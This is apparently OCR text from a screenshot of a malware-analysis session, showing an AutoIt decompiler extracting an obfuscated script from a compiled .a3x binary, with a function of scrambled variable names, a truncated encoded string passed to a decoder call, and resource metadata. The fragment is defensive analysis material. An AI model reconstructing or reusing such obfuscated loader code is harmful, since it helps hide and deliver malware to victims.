 AutoIt3 Binary: C:\Users\flare\Desktop\AeKGyRcAMwUmEbxrKMkrfnYhKy.a3x Browse...
Resources
>>>AUTOIT NO CMDEXECUTE<<<
>>>AUTOIT SCRIPT<<<
Func NOONCENTEREDHKWEB
($measuresbushlovely = 0x0,
$guaranteeglow = False, $medicationmrna =
0x1)
$villageburkebadgesupplier =
NAMACCEPT
("107E126E118E121E107E39E90E112E129E108E6
6E107E126E118E121E107E39E92E122E104E110E1
08E66E107E126E118E121E107E39E87E121E118E1
06E108E122E122E80E75E66E124E115E118E117E1
10E102E119E123E121E39E75E108E109E104E124E
115E123E79E108E104E119E80E75E66E107E126E1
18E121E107E39E84E118E107E124E115E108E80E7
5E66E107E126E118E121E107E39E91E111E121E10
Save Resource ...
Tag: >>>AUTOIT SCRIPT<<<
Path: C:\Users\Administrator\AppData\Local\AutoIt v3\Aut2Exe\aut4962.tmp.to
Compressed Size: 482594 bytes Creation Time: Wed, Jun 18 2025, 02:34:03 PM
Decompressed Size: 1450925 bytes Last Write Time: Wed, Jun 18 2025, 02:34:03 PM
Code Indented.